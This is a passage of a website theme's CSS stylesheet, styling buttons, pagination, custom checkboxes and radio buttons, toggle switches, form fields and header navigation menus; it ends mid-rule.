.btn-outline-primary.active, .btn-outline-primary:active, .btn-outline-primary:focus {
    background: #345bcb;
}

.btn-outline-success, a.btn-outline-success {
  color: #27b737;
  background-color: transparent;
  border-color: #27b737;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
}
  
.btn-outline-success:hover, .btn-outline-success:focus, .btn-outline-success.focus, a.btn-outline-success:hover, a.btn-outline-success:focus, a.btn-outline-success.focus {
    background: #27b737;
    border-color: #27b737;
    color: #ffffff;
}
	
.btn-outline-success.active, .btn-outline-success:active, .btn-outline-success:focus, a.btn-outline-success.active, a.btn-outline-success:active, a.btn-outline-success:focus {
    background: #1fd628;
}

.btn-outline-info {
  color:#1ac790;
  background-color: transparent;
  border-color:#1ac790;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
}
  
.btn-outline-info:hover, .btn-outline-info:focus, .btn-outline-info.focus {
    background:#1ac790;
    border-color:#1ac790;
    color: #ffffff;
}
	
.btn-outline-info.active, .btn-outline-info:active, .btn-outline-info:focus {
    background:#1ac790;
}

.btn-outline-warning {
  color: #ff9b20;
  background-color: transparent;
  border-color: #ff9b20;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in; 
}

.btn-outline-warning:hover, .btn-outline-warning:focus, .btn-outline-warning.focus {
    background: #ff9b20;
    border-color: #ff9b20;
    color: #ffffff;
}
	
  .btn-outline-warning.active, .btn-outline-warning:active, .btn-outline-warning:focus {
    background: #f1901a;
}

.btn-outline-danger {
  color: #f33066;
  background-color: transparent;
  border-color: #f33066;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
}
  
  .btn-outline-danger:hover, .btn-outline-danger:focus, .btn-outline-danger.focus {
    background: #f33066;
    border-color: #f33066;
    color: #ffffff;
}
  .btn-outline-danger.active, .btn-outline-danger:active, .btn-outline-danger:focus {
    background: #d73e6b; }

.btn-outline-red {
  color: #fb3a3a;
  background-color: transparent;
  border-color: #fb3a3a; }
  
  .btn-outline-red:hover, .btn-outline-red:focus, .btn-outline-red.focus {
    background: #fb3a3a;
    border-color: #fb3a3a;
    color: #ffffff;
}
	
  .btn-outline-red.active, .btn-outline-red:active, .btn-outline-red:focus {
    background: #d73e6b;
}

.btn-outline-inverse {
  color: #3e4555;
  background-color: transparent;
  border-color: #3e4555;
}

.btn-outline-inverse:hover, .btn-outline-inverse:focus, .btn-outline-inverse.focus {
    background: #3e4555;
    border-color: #3e4555;
    color: #ffffff;
}

.btn-outline-light:hover {
  color: #263238 !important;
}

.btn-primary.active.focus,
.btn-primary.active:focus,
.btn-primary.active:hover,
.btn-primary.focus:active,
.btn-primary:active:focus,
.btn-primary:active:hover,
.open > .dropdown-toggle.btn-primary.focus,
.open > .dropdown-toggle.btn-primary:focus,
.open > .dropdown-toggle.btn-primary:hover,
.btn-primary.focus,
.btn-primary:focus {
  background-color: #345bcb;
  border: 1px solid #345bcb;
}

.btn-success.active.focus,
.btn-success.active:focus,
.btn-success.active:hover,
.btn-success.focus:active,
.btn-success:active:focus,
.btn-success:active:hover,
.open > .dropdown-toggle.btn-success.focus,
.open > .dropdown-toggle.btn-success:focus,
.open > .dropdown-toggle.btn-success:hover,
.btn-success.focus,
.btn-success:focus {
  background-color: #1fd628;
  border: 1px solid #1fd628;
}

.btn-info.active.focus,
.btn-info.active:focus,
.btn-info.active:hover,
.btn-info.focus:active,
.btn-info:active:focus,
.btn-info:active:hover,
.open > .dropdown-toggle.btn-info.focus,
.open > .dropdown-toggle.btn-info:focus,
.open > .dropdown-toggle.btn-info:hover,
.btn-info.focus,
.btn-info:focus {
  background-color:#1ac790;
  border: 1px solid #1ac790;
  color: #ffffff;
}

.btn-warning.active.focus,
.btn-warning.active:focus,
.btn-warning.active:hover,
.btn-warning.focus:active,
.btn-warning:active:focus,
.btn-warning:active:hover,
.open > .dropdown-toggle.btn-warning.focus,
.open > .dropdown-toggle.btn-warning:focus,
.open > .dropdown-toggle.btn-warning:hover,
.btn-warning.focus,
.btn-warning:focus {
  background-color: #f1901a;
  border: 1px solid #f1901a; 
  color: #ffffff;
}

.btn-danger.active.focus,
.btn-danger.active:focus,
.btn-danger.active:hover,
.btn-danger.focus:active,
.btn-danger:active:focus,
.btn-danger:active:hover,
.open > .dropdown-toggle.btn-danger.focus,
.open > .dropdown-toggle.btn-danger:focus,
.open > .dropdown-toggle.btn-danger:hover,
.btn-danger.focus,
.btn-danger:focus {
  background-color: #d73e6b;
  border: 1px solid #d73e6b;
  color: #ffffff;
}

.btn-inverse:hover,
.btn-inverse:focus,
.btn-inverse:active,
.btn-inverse.active,
.btn-inverse.focus,
.btn-inverse:active,
.btn-inverse:focus,
.btn-inverse:hover,
.open > .dropdown-toggle.btn-inverse {
  background-color: #232a37;
  border: 1px solid #232a37;
  color: #ffffff;
}

.btn-red:hover,
.btn-red:focus,
.btn-red:active,
.btn-red.active,
.btn-red.focus,
.btn-red:active,
.btn-red:focus,
.btn-red:hover,
.open > .dropdown-toggle.btn-red {
  background-color: #d61f1f;
  border: 1px solid #d61f1f;
  color: #ffffff;
}

.btn span.btn-devider {
  display: inline-block;
  padding-left: 10px;
}
.btn-warning-light{
	color: #ff8f00!important;
    background: rgba(255,143,0,0.1);
    border-color: rgba(0,0,0,0);
}
.btn-warning-light:hover, .btn-warning-light:focus{
	color:#ffffff !important;
    background:#ff8f00;
    border-color:#ff8f00;
}
.btn-success-light{
	color:#29cf8d !important;
    background: rgba(41,207,141,0.1);
    border-color: rgba(0,0,0,0);
}
.btn-success-light:hover, .btn-success-light:focus{
	color:#ffffff !important;
    background:#29cf8d;
    border-color:#29cf8d;
}
.btn-primary-light{
	color:#fd5332 !important;
    background: rgba(51,137,255,0.1);
    border-color: rgba(0,0,0,0);
}
.btn-primary-light:hover, .btn-primary-light:focus{
	color:#ffffff !important;
    background:#fd5332;
    border-color:#fd5332;
}
.btn-danger-light{
	color:#ed2929 !important;
    background: rgba(237,41,41,0.1);
    border-color: rgba(0,0,0,0);
}
.btn-danger-light:hover, .btn-danger-light:focus{
	color:#ffffff !important;
    background:#ed2929;
    border-color:#ed2929;
}
.btn-over-light{
	color:#ffffff !important;
    background: rgba(255,255,255,0.1);
    border-color: rgba(255,255,255,0.2);
}
.btn-over-light:hover, .btn-over-light:focus{
	color:#ffffff !important;
    background:#ff8f00;
    border-color: rgba(255,255,255,0.2);
}
/*----------- GLobal Settings: Video ------------------*/
.cover .video-block:not(:first-child):not(:last-child) {
    margin: 2.77em 0;
}
.video-play-icon {
    width:6.42857143em;
    height:6.42857143em;
    border-radius: 50%;
    position: relative;
    z-index:2;
    display: inline-block;
    border: 2px solid #ffffff;
    cursor: pointer;
	line-height:6em;
    background: #ffffff;
	box-shadow:0px 0px 0px 15px rgba(255,255,255,0.2);
	-webkit-box-shadow:0px 0px 0px 15px rgba(255,255,255,0.2);
}
.video-play-icon a {
    font-size: 3em;
	color:#fd5332;
}
/*----------- GLobal Settings: Pagination ------------------*/
.pagination {
    display: table;
    padding-left: 0;
    border-radius: 4px;
    margin:20px auto 0 !important;
}

.pagination>li>a,
.pagination>li>span {
    position: relative;
    float: left;
    padding: 0;
    margin: 5px;
    color: #5a6f7c;
    text-decoration: none;
    background-color: #fff;
    border-radius:2px;
    width: 37px;
    height: 37px;
    text-align: center;
    line-height: 37px;
    border: 1px solid #eaeff5;
    -webkit-box-shadow: 0 2px 10px 0 #d8dde6;
    box-shadow: 0 2px 10px 0 #d8dde6
}

.pagination>.active>a,
.pagination>.active>a:focus,
.pagination>.active>a:hover,
.pagination>.active>span,
.pagination>.active>span:focus,
.pagination>.active>span:hover,
.pagination>li>a:focus,
.pagination>li>a:hover {
    z-index: 2;
    color:#ffffff;
    cursor: pointer;
    background-color:#fd5332;
    border-color:#fd5332;
}

.pagination li:first-child a {
    background:#fd5332;
    border: 1px solid #fd5332;
    border-radius:2px;
    color: #fff
}

.pagination li:last-child a {
    background: #35434e;
    border: 1px solid #35434e;
    border-radius:2px;
    color: #fff
}
.pagination>li {
    display: inline;
}
.page-item.active .page-link {
    z-index: 2;
    color: #fff;
    background-color: #fd5332;
    border-color: #fd5332;
}
/*----------- Global Settings: Custom Checkbox & Radio Button ----------------*/
.checkbox-custom, .radio-custom {
opacity: 0;
position: absolute;   
}

.checkbox-custom, .checkbox-custom-label, .radio-custom, .radio-custom-label {
display: inline-block;
vertical-align: middle;
margin: 5px;
cursor: pointerer;
}
.checkbox-custom-label, .radio-custom-label {
position: relative;
}
.checkbox-custom + .checkbox-custom-label:before{
content: '';
background: #fff;
border: 2px solid #dae3ec;
display: inline-block;
vertical-align: middle;
width: 20px;
height: 20px;
border-radius:2px;
padding: 2px;
margin-right: 10px;
text-align: center;
}

.radio-custom + .radio-custom-label:before {
content: '';
background: #fff;
border: 2px solid #dae3ec;
display: inline-block;
vertical-align: middle;
width: 20px;
height: 20px;
border-radius: 50%;
padding: 2px;
margin-right: 10px;
text-align: center;
}

.checkbox-custom:checked + .checkbox-custom-label:before {
background: #fd5332;
border-radius:2px;
box-shadow: inset 0px 0px 0px 4px #fff;
}

.radio-custom + .radio-custom-label:before {
border-radius: 50%;
}

.radio-custom:checked + .radio-custom-label:before {
background:#fd5332;
box-shadow: inset 0px 0px 0px 4px #fff;
}
.company-brands label{
font-weight:normal;
color:#828f99;
font-size:15px;
}

.checkbox-custom:focus + .checkbox-custom-label, .radio-custom:focus + .radio-custom-label {
  outline:none /* focus style */
}
.company-brands input[type='checkbox']:focus{
outline:none;
}
.company-brands label:focus{
outline:none;
}

/*--------------- GLobal Settings: On off switch ---------------*/
.onoffswitch {
  position: relative;
  width: 70px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  margin: 0 auto;
}

.onoffswitch-checkbox {
  display: none;
}

.onoffswitch-label {
  display: block;
  overflow: hidden;
  cursor: pointer;
  border: 2px solid transparent;
  border-radius: 20px;
}

.onoffswitch-inner {
  display: block;
  width: 200%;
  margin-left: -100%;
  -webkit-transition: margin 0.3s ease-in 0s;
  -o-transition: margin 0.3s ease-in 0s;
  transition: margin 0.3s ease-in 0s;
}
.onoffswitch-inner:before, .onoffswitch-inner:after {
    display: block;
    float: left;
    width: 50%;
    height: 30px;
    padding: 0;
    line-height: 30px;
    font-size: 14px;
    color: white;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.onoffswitch-inner:before {
    content: "";
    padding-right: 27px;
    background-color: #27b737;
    color: #FFFFFF;
}
  .onoffswitch-inner:after {
    content: "";
    padding-right: 24px;
    background-color: #3e4555;
    color: #999999;
    text-align: right;
}

.onoffswitch-switch {
  display: block;
  width: 23px;
  margin: 6px;
  background: #FFFFFF;
  height: 23px;
  position: absolute;
  top: -1px;
  bottom: 0;
  right: 35px;
  border-radius: 20px;
  -webkit-transition: all 0.3s ease-in 0s;
  -o-transition: all 0.3s ease-in 0s;
  transition: all 0.3s ease-in 0s;
}

.onoffswitch-checkbox:checked + .onoffswitch-label .onoffswitch-inner {
  margin-left: 0;
}

.onoffswitch-checkbox:checked + .onoffswitch-label .onoffswitch-switch {
  right: 0px;
}
/*----------- GLobal Settings: Custom Radio Button ------------*/
[type="radio"]:checked,
[type="radio"]:not(:checked) {
    position: absolute;
    left: -9999px;
}
[type="radio"]:checked + label,
[type="radio"]:not(:checked) + label
{
    position: relative;
    padding-left: 28px;
    cursor: pointer;
    line-height: 20px;
    display: inline-block;
}
[type="radio"]:checked + label:before,
[type="radio"]:not(:checked) + label:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 18px;
    height: 18px;
    border: 1px solid #ddd;
    border-radius: 100%;
    background: #fff;
}
[type="radio"]:checked + label:after,
[type="radio"]:not(:checked) + label:after {
    content: '';
    width: 12px;
    height: 12px;
    background: #fd5332;
    position: absolute;
    top:3px;
    left:3px;
    border-radius: 100%;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
[type="radio"]:not(:checked) + label:after {
    opacity: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
}
[type="radio"]:checked + label:after {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
/*------------- GLobal Settings: Bootstrap 4 hack --------------*/
.card-columns {
  -webkit-column-gap: 30px;
  -moz-column-gap: 30px;
  column-gap: 30px;
}

.card-columns .card {
    margin-bottom: 30px;
}

.invisible {
  visibility: hidden !important;
}

.hidden-xs-up {
  display: none !important;
}

@media (max-width: 575px) {
	.hidden-xs-down {
		display: none !important;
	}
}

@media (min-width: 576px) {
	.hidden-sm-up {
		display: none !important;
	}
}

@media (max-width: 767px) {
	.hidden-sm-down {
		display: none !important;
	} 
}

@media (min-width: 768px) {
	.hidden-md-up {
		display: none !important; 
	} 
}

@media (max-width: 991px) {
	.hidden-md-down {
		display: none !important; 
	} 
}

@media (min-width: 992px) {
	.hidden-lg-up {
		display: none !important;
	}
	.nav-left-side ul.attributes {
		float: none;
	}
}

@media (max-width: 1199px) {
	.hidden-lg-down {
		display: none !important;
	}
}

@media (min-width: 1200px) {
  .hidden-xl-up {
    display: none !important;
	}
}

.hidden-xl-down {
  display: none !important;
}

/*---------- GLobal Settings: Section Heading Style ---------*/
.sec-heading {
	margin-bottom:10px;
}
.sec-heading.lg {
	margin-bottom:30px;
}
.sec-heading.center {
	text-align:center;
}
.sec-heading h2, .sec-heading p{
	margin-bottom:0px;
}
.sec-heading.light h2, .sec-heading.light p{
	color:#ffffff;
}
.sec-heading p{
	margin-bottom:5px;
	font-style:italic;
	font-family: 'Lora', serif;
}
.single-items {
    padding: 0 10px;
}
.property-slide, .item-slide{
    margin: 0 -15px;
}
.sec-heading2 {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}
.sec-left {
    flex: 1;
}
.sec-left h3 {
    font-size: 20px;
    margin-bottom: 0px;
}
.sec-right a {
    font-size: 14px;
    font-weight: 600;
    opacity: 0.7;
}
/*------------ GLobal Settings: All Forms Style ---------------*/
.form-control {
    height:56px;
    border-radius: 0;
    font-size:17px;
    box-shadow: none;
	padding:.5rem .75rem;
    border:1px solid #e0ecf5;
	background-clip: initial;
}
.submit-form .form-control, .submit-page .form-control, .form-submit .form-control{
    background: #f9fafc;
    border: 1px solid #ebedf5;
    border-radius: 3px;
	color: #646e77;
}
.form-row>.col, .form-row>[class*=col-] {
    padding-right: 15px;
    padding-left: 15px;
}
.form-submit h3 {
    margin-left: 10px;
}
.form-control.simple {
    background: #f2f3f5;
    border-color: #f2f3f5;
    border-radius: 4px;
}
.select2-container {
    width: 100% !important;
}
.select2-container--default .select2-selection--single {
    background-color: #fff;
    border-radius: 0;
	border:none;
    height:56px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #626a70;
    line-height:62px;
    text-align: left;
    padding:0 15px 0 0;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 60px;
    position: absolute;
    top: 1px;
    right: 10px;
    width: 20px;
}
.select2-container--default .select2-selection--single .select2-selection__placeholder {
    color: #8b9aad;
}
.select2-container--default .select2-selection--single .select2-selection__clear {
    right: 14px;
    top:1px;
}
.image-bg .form-control, .bg--dark .form-control {
	color:#495057 !important;
}
select.form-control:not([size]):not([multiple]) {
    height: 56px;
}
select.form-control.fc-lg:not([size]):not([multiple]) {
    height:62px;
}
.form-control.fc-lg {
    height:62px;
}
textarea.form-control{
	height:180px;
}
/*------------- Form --------------*/
.tip-topdata {
    position: relative;
    color: #fff;
    text-decoration: none;
    width: 15px;
    height: 15px;
    display: inline-block;
    background: #394d8c;
    border-radius: 50%;
    text-align: center;
    line-height: 19px;
    margin-left: 5px;
    font-size: 9px;
}
.tip-topdata:before {
    content: attr(data-tip);
    font-size: 11px;
    font-weight: bold;
    position: absolute;
    z-index: 999;
    white-space: nowrap;
    bottom: 9999px;
    left: 0;
    background:#394d8c;
    color: #ffffff;
    padding: 7px 15px;
    line-height: 25px;
    border-radius: 3px;
    top: -42px;
    opacity: 0;
    -webkit-transition: opacity 0.4s ease-out;
    -moz-transition: opacity 0.4s ease-out;
    -o-transition: opacity 0.4s ease-out;
    transition: opacity 0.4s ease-out;
    text-shadow: none;
    display: inline-table;
}

.tip-topdata:hover:before {
opacity: 1;
}
.form-submit .select2-container--default .select2-selection--single {
    background-color: #f9fafc;
    border-radius: 0;
    border: none;
    height: 56px;
    border: 1px solid #ebedf5;
    border-radius: 4px;
    padding-left: 15px;
}
.form-submit .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 55px;
}
/**************************************
	Header Navigation Styles
***************************************/
.nav-brand,
.nav-brand:focus,
.nav-brand:hover,
.nav-menu>li>a {
    color:#647392;
}

.menu__list,
.nav-dropdown,
.nav-menu,
ul {
    list-style: none
}

.menu__link,
.navigation,
.navigation * {
    -webkit-tap-highlight-color: transparent
}

.navigation,
.navigation * {
    box-sizing: border-box
}

.navigation {
    width: 100%;
    height: 70px;
    display: table;
    position: relative;
    font-family: inherit;
}

.nav-toggle,
.navigation-hidden .nav-header {
    display: none
}

.navigation-portrait {
    height: 48px
}

.navigation-fixed {
    position: fixed;
    top: 0;
    left: 0
}

.navigation-hidden {
    width: 0 !important;
    height: 0 !important;
    margin: 0 !important;
    padding: 0 !important
}

.align-to-right {
    float: right
}

.nav-header {
    float: left
}

.nav-brand {
    padding:17px 15px;
    font-size: 24px;
	margin-right: 1rem;
    text-decoration: none !important
}

.deatils ul li a,
.indicate a,
.logo h1 a,
.nav-button,
.nav-dropdown>li>a,
.nav-menu>li>a,
nav a {
    text-decoration: none
}

.navigation-portrait .nav-brand {
    font-size: 18px;
    line-height: 48px
}

.nav-logo>img {
    height: 48px;
    margin: 11px auto;
    padding: 0 15px;
    float: left
}

.nav-logo:focus>img {
    outline: initial
}

.deatils ul li a,
.indicate a,
.menu__link:focus,
.menu__link:hover,
nav a,
nav a:focus,
nav a:hover {
    outline: 0
}

.navigation-portrait .nav-logo>img {
    height: 36px;
    margin: 6px auto 6px 15px;
    padding: 0
}

.nav-toggle {
    width: 30px;
    height: 30px;
    padding: 6px 2px 0;
    position: absolute;
    top: 50%;
    margin-top: -14px;
    right: 15px;
    cursor: pointer
}

.nav-toggle:before {
    content: "";
    position: absolute;
    width: 24px;
    height: 2px;
    background-color: #70798b;
    border-radius: 10px;
    box-shadow: 0 .5em 0 0 #70798b, 0 1em 0 0 #70798b
}

.navigation-portrait .nav-toggle {
    display: block
}

.navigation-portrait .nav-menus-wrapper {
    width: 320px;
    height: 100%;
    top: 0;
    left: -400px;
    position: fixed;
    background-color: #fff;
    z-index: 20000;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    transition-duration: .8s;
    transition-timing-function: ease
}

.navigation-portrait .nav-menus-wrapper.nav-menus-wrapper-right {
    left: auto;
    right: -400px
}

.nav-menus-wrapper.nav-menus-wrapper-open {
    left: 0
}

.nav-menus-wrapper.nav-menus-wrapper-right.nav-menus-wrapper-open {
    right: 0
}

.nav-menus-wrapper-close-button {
    width: 30px;
    height: 40px;
    margin: 10px 7px;
    display: none;
    float: right;
    color: #70798b;
    font-size: 26px;
    cursor: pointer
}

.navigation-portrait .nav-menus-wrapper-close-button {
    display: block
}

.nav-menu {
    margin: 0;
    padding: 0;
    line-height: normal
}

.navigation-portrait .nav-menu {
    width: 100%
}

.navigation-landscape .nav-menu.nav-menu-centered {
    float: none;
    text-align: center
}

.nav-menu>li {
    display: inline-block;
    float: left;
    text-align: left
}

.navigation-portrait .nav-menu>li {
    width: 100%;
    position: relative;
    border-top: solid 1px #f0f0f0
}

.navigation-portrait .nav-menu>li:last-child {
    border-bottom: solid 1px #f0f0f0
}

.nav-menu+.nav-menu>li:first-child {
    border-top: none
}

.navigation-landscape .nav-menu.nav-menu-centered>li {
    float: none
}

.nav-menu>li>a {
    padding:30px 12px;
    display: inline-block;
    transition: color .3s, background .3s;
}

.navigation-portrait .nav-menu>li>a {
    height: auto;
    width: 100%;
    padding: 12px 15px 12px 26px
}

.nav-menu>.active>a,
.nav-menu>.focus>a,
.nav-menu>li:hover>a {
    color: #d15454 !important;
}

.nav-menu>li>a>[class*=ion-],
.nav-menu>li>a>i {
    width: 18px;
    height: 16px;
    line-height: 16px;
    -ms-transform: scale(1.4);
    transform: scale(1.4)
}

.nav-menu>li>a>[class*=ion-] {
    width: 16px;
    display: inline-block;
    transform: scale(1.8)
}

.navigation-portrait .nav-menu.nav-menu-social {
    width: 100%;
    text-align: center
}

.nav-menu.nav-menu-social>li {
    text-align: center;
    float: none;
    border: none !important
}

.navigation-portrait .nav-menu.nav-menu-social>li {
    width: auto
}

.nav-menu.nav-menu-social>li>a>[class*=ion-] {
    font-size: 12px
}

.nav-menu.nav-menu-social>li>a>.fa {
    font-size: 14px
}

.navigation-portrait .nav-menu.nav-menu-social>li>a {
    padding: 15px
}

.submenu-indicator {
    margin-left: 6px;
    margin-top: 6px;
    float: right;
    transition: all .3s
}

.navigation-portrait .submenu-indicator {
    width: 54px;
    height: 44px;
    margin-top: 0;
    position: absolute;
    text-align: center;
    z-index: 20000
}

.submenu-indicator-chevron {
    height: 6px;
    width: 6px;
    display: block;
    border-style: solid;
    border-width: 0 1px 1px 0;
    border-color: transparent #70798b #70798b transparent;
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    transition: border .3s
}

.navigation-portrait .submenu-indicator-chevron {
    position: absolute;
    top: 18px;
    left: 24px
}

.nav-menu>.active>a .submenu-indicator-chevron,
.nav-menu>.focus>a .submenu-indicator-chevron,
.nav-menu>li:hover>a .submenu-indicator-chevron {
    border-color: transparent #d15454 #d15454 transparent
}

.navigation-portrait .submenu-indicator.submenu-indicator-up {
    -ms-transform: rotate(-180deg);
    transform: rotate(-180deg)
}

.nav-overlay-panel {
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    position: fixed;
    display: none;
    z-index: 19999
}

.no-scroll {
    width: 100%;
    height: 100%;
    overflow: hidden
}

.nav-search {
    height: 70px;
    float: right;
    z-index: 19998
}

.navigation-portrait .nav-search {
    height: 48px;
    padding: 0 10px;
    margin-right: 52px
}

.navigation-hidden .nav-search {
    display: none
}

.nav-search-button {
    width: 70px;
    height: 70px;
    line-height: 70px;
    text-align: center;
    cursor: pointer;
    background-color: #fbfcfd
}

.nav-search-icon {
    width: 14px;
    height: 14px;
    margin: 2px 8px 8px 4px;
    display: inline-block;
    vertical-align: middle;
    position: relative;
    color: #70798b;
    text-align: left;
    text-indent: -9999px;
    border: 2px solid;
    border-radius: 50%;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    transition: color .3s
}

.nav-search-icon:after,
.nav-search-icon:before {
    content: '';
    pointer-events: none
}

.nav-search-icon:before {
    width: 2px;
    height: 11px;
    top: 11px;
    position: absolute;
    left: 50%;
    border-radius: 0 0 1px 1px;
    box-shadow: inset 0 0 0 32px;
    transform: translateX(-50%)
}

.nav-search-button:hover .nav-search-icon {
    color: #d15454
}

.navigation-portrait .nav-search-button {
    width: 50px;
    height: 48px;
    line-height: 46px;
    font-size: 22px
}

.nav-search>form {
    width: 100%;
    height: 100%;
    padding: 0 auto;
    display: none;
    position: absolute;
    left: 0;
    top: 0;
    background-color: #fff;
    z-index: 99
}

.nav-search-inner {
    width: 70%;
    height: 70px;
    margin: auto;
    display: table
}

.navigation-portrait .nav-search-inner {
    height: 48px
}

.nav-search-inner input[type=search],
.nav-search-inner input[type=text] {
    height: 70px;
    width: 100%;
    margin: 0;
    padding: 0 12px;
    font-size: 26px;
    text-align: center;
    color: #70798b;
    outline: 0;
    line-height: 70px;
    border: none;
    background-color: transparent;
    transition: all .3s
}

.navigation-portrait .nav-search-inner input[type=search],
.navigation-portrait .nav-search-inner input[type=text] {
    height: 48px;
    font-size: 18px;
    line-height: 48px
}

.nav-search-close-button {
    width: 28px;
    height: 28px;
    display: block;
    position: absolute;
    right: 20px;
    top: 20px;
    line-height: normal;
    color: #70798b;
    font-size: 20px;
    cursor: pointer;
    text-align: center
}

.nav-button,
.nav-text {
    display: inline-block;
    font-size: 14px
}

.navigation-portrait .nav-search-close-button {
    top: 10px;
    right: 14px
}

.nav-button {
    margin: 18px 15px 0;
    padding: 8px 14px;
    color: #fff;
    text-align: center;
    border-radius: 4px;
    background-color: #d15454;
    transition: opacity .3s
}

.nav-button:focus,
.nav-button:hover {
    color: #fff;
    text-decoration: none;
    opacity: .85
}

.navigation-portrait .nav-button {
    width: calc(100% - 52px);
    margin: 17px 26px
}

.nav-text {
    margin: 25px 15px;
    color: #70798b
}

.navigation-portrait .nav-text {
    width: calc(100% - 52px);
    margin: 12px 26px 0
}

.navigation-portrait .nav-text+ul {
    margin-top: 15px
}

.nav-dropdown {
    min-width:250px;
    margin: 0;
    padding: 0;
    display: none;
    position: absolute;
    z-index: 98;
    white-space: nowrap
}

.navigation-portrait .nav-dropdown {
    width: 100%;
    position: static;
    left: 0
}

.nav-dropdown .nav-dropdown {
    left: 100%
}

.nav-menu>li .nav-dropdown {
    border: none;
	padding:15px;
	background:#ffffff;
    box-shadow: 0px 0px 50px 0px rgba(32, 32, 32, 0.15);
	-webkit-box-shadow: 0px 0px 50px 0px rgba(32, 32, 32, 0.15);
    border-radius: 0.4rem;
}
.nav-menu>li>.nav-dropdown:before {
  background-color: #ffffff;
  content: "";
  height: 20px;
  left: 25px;
  position: absolute;
  top: -10px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  width: 20px;
  -webkit-transition: all 0.1s ease 0s;
  -moz-transition: all 0.1s ease 0s;
  -o-transition: all 0.1s ease 0s;
  transition: all 0.1s ease 0s;
}
.nav-dropdown>li {
    width: 100%;
    float: left;
    clear: both;
    position: relative;
    text-align: left
}

.nav-dropdown>li>a {
    width: 100%;
    padding:14px 20px 14px 10px;
	border-bottom: 1px solid #e4e8ec;
    display: inline-block;
    float: left;
    color: #70798b;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.nav-dropdown>li:last-child>a{
	border-bottom:none;
}
.nav-dropdown>li>a:hover, .nav-dropdown>li>a:focus {
    padding-left: 20px;
	color: #d15454;
}
.social-icon a i,
.social-icons a i {
    width: 32px;
    height: 32px;
    display: inline-block;
    border-radius: 16px
}

.nav-dropdown>.focus>a,
.nav-dropdown>li:hover>a {
    color: #d15454
}

.nav-dropdown.nav-dropdown-left {
    right: 0
}

.nav-dropdown>li>.nav-dropdown-left {
    left: auto;
    right: 100%
}

.navigation-landscape .nav-dropdown-left>li>a {
    text-align: right
}

.navigation-portrait .nav-dropdown>li>a {
    padding: 12px 20px 12px 30px
}

.navigation-portrait .nav-dropdown>li>ul>li>a {
    padding-left: 50px
}

.navigation-portrait .nav-dropdown>li>ul>li>ul>li>a {
    padding-left: 70px
}

.navigation-portrait .nav-dropdown>li>ul>li>ul>li>ul>li>a {
    padding-left: 90px
}

.navigation-portrait .nav-dropdown>li>ul>li>ul>li>ul>li>ul>li>a {
    padding-left: 110px
}

.nav-dropdown .submenu-indicator {
    right: 15px;
    top: 16px;
    position: absolute
}

.menu__list,
.navbar,
nav a {
    position: relative
}

.navigation-portrait .submenu-indicator {
    right: 0;
    top: 0
}

.nav-dropdown .submenu-indicator .submenu-indicator-chevron {
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

.navigation-portrait .nav-dropdown .submenu-indicator .submenu-indicator-chevron {
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

.nav-dropdown>.focus>a .submenu-indicator-chevron,
.nav-dropdown>li:hover>a .submenu-indicator-chevron {
    border-color: transparent #d15454 #d15454 transparent
}

.navigation-landscape .nav-dropdown-left .submenu-indicator {
    left: 10px
}

.navigation-landscape .nav-dropdown-left .submenu-indicator .submenu-indicator-chevron {
    -ms-transform: rotate(135deg);
    transform: rotate(135deg)
}

nav a {
    display: inline-block
}

.header {
    background: #fff;
	position: relative;
}

.header-top {
    padding: 1em 0;
    background: #05222A
}

.indicate {
    float: left
}

.deatils {
    float: right
}

.indicate a {
    font-size: 1.1em;
    color: #C6C7C7;
    vertical-align: middle
}

.deatils ul li i,
.indicate i {
    font-size: 1.2em;
    color: #888f90;
    vertical-align: middle
}

.indicate i {
    margin-right: .5em
}

.deatils ul li {
    display: inline-block;
    margin: 0 5px
}

.deatils ul li i {
    margin-right: .5em
}

.deatils ul li a {
    font-size: 1.1em;
    color: #C6C7C7;
    vertical-align: middle
}

.social-icons {
    float: right;
    margin-top: .7em
}


.logo h1 a {
    color: #fff;
    font-size: 1.3em
}

.logo span {
    display: block;
    font-size: .32em;
    letter-spacing: 4px
}

.header-bottom {
    padding: 1em 0
}

.navbar-nav {
    float: left;
    margin: 0
}

.navbar-default {
    background: #fff;
    border: none !important
}

.navbar-default .navbar-nav>li>a {
    color: #05222A;
    font-size: 1.3em;
    font-weight: 900
}

.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:focus,
.navbar-default .navbar-nav>.active>a:hover,
.navbar-default .navbar-nav>li>a:focus,
.navbar-default .navbar-nav>li>a:hover {
    color: #02B875;
    background-color: #fff
}

.navbar {
    min-height: 50px;
    margin-bottom: 0;
    border: 1px solid transparent
}

.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:focus,
.navbar-default .navbar-nav>.open>a:hover {
    color: #05222A;
    background-color: #fff
}

.menu__list {
    -webkit-flex-wrap: inherit;
    flex-wrap: inherit
}

.menu__item {
    display: block;
    margin: 1em 0
}

.menu__link {
